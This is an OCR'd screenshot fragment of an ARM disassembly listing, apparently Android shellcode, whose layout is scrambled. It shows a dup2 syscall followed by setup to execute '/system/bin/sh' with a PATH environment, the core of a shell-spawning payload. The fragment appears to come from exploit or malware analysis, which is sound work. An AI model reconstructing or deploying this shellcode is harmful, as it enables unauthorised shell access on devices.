
R7, #0x3F

.data:00002080 00 0000 EF                             SVC             
0       ; dup2

.data:00002084 30 00 8F E2                             ADR             
R0, aSystemBinSh ; "/system/bin/sh"

.data:00002088 04 40 24 E0                             EOR             
R4, R4, R4

.data:0000208C 10 00 2D E9                             
STMFD           SP!, {R4}

.data:00002090 38 30 8F E2    ADR   R3, 
aPathSbinVendor ; 
"PATH=/sbin:/vendor/bin:/system/sbin:/sy"...

.data:00002094 08 00 2D E9                             
STMFD           SP!, {R3}

.data:00002098 0D 20 A0 E1                             MOV             